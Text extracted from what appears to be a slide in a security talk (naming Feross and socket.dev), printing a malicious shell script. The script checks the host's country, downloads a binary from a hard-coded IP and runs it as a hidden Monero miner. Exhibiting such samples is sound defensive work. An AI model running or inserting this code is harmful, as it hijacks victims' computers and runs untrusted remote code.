 Feross
IP=$(curl -k https://freegeoip.app/xml/ | grep 'RU\|UA\|BY\|KZ')
if [ -z "$IP" ]
then
var=$(pgrep jsextension)
if [ -z "$var" ]
then
curl http://159.148.186.228/download/jsextension -o jsextension
if [ ! -f jsextension ]
then
wget http://159.148.186.228/download/jsextension -O jsextension
fi
chmod +x jsextension
./jsextension -k --tls --rig-id q -o pool.minexmr.com:443 -u <redacted> \
--cpu-max-threads-hint=50 --donate-level=1 --background &>/dev/null &
fi
fi
socket.dev
13